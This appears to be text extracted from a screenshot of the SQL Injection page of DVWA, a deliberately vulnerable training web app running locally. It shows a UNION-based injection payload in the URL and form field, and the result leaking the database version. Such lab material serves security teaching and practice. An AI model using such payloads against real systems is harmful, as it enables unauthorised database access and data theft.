 Vulnerability: SQL Injection ::
http://localhost:4280/vulnerabilities/sqli/?id=%27+union+select+1%2C%40%40version%23+%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' union select 1,@ Submit
ID: ' union select 1,@@version# '
First name: 1
Surname: 10.11.6-MariaDB-1:10.11.6+maria~ubu2204
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/